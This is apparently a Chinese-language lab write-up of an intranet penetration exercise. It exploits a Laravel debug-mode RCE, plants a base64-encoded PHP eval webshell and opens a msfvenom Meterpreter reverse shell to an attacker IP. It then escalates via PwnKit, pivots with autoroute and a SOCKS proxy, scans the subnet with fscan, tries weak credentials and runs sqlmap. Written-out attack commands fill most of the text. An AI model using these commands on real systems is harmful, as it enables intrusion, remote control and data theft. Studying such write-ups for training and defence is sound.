

1. 环境搭建

2.对ubuntu20的渗透



对其进行端口扫描



访问80端口

发现是laravel框架。版本是v8.78.1



使用 kaili 自带的msf 进行渗透

search laravel



use exploit/multi/php/ignition_laravel_debug_rce



执行利用完成检测

上传木马

先将木马进行base64编码

<?php @eval($_POST[1]); ?>

PD9waHAgQGV2YWwoJF9QT1NUWzFdKTsgPz4=



上传

echo "PD9waHAgQGV2YWwoJF9QT1NUWzFdKTsgPz4="|base64 -d >shell.php

访问看是否成功



使用蚁剑连接

使用msf上线



生成msf木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.6.45 LPORT=4444 -f elf -o /home/kali/Desktop/ttt.elf将木马放入Ubuntu20的webshell中



msf设置监听

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

show options

exploit



进行提权



使用msf自带工具,收集可以用于提权的模块

run post/multi/recon/local_exploit_suggester



use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec

set session

exploit



添加代理

建立路由

run autoroute -p #查看路由信息

run post/multi/manage/autoroute #⾃动添加路由



添加socks代理

use auxiliary/server/socks_proxy

信息收集



ip a



上传fscan 进行扫描

upload /home/kali/Desktop/fscan.exe /tmp



./fscan -h 10.0.20.0/24 -np -no -nopoc

3.内网机器渗透





发现主机:10.0.20.100,开放有80端口

登录后台,尝试弱口令,admin/admin123





发现sql注入



sqlmap检测

proxychains sqlmap -u "http://10.0.20.100/admin/?page=appointments/view_details&id=6" -p id --batch

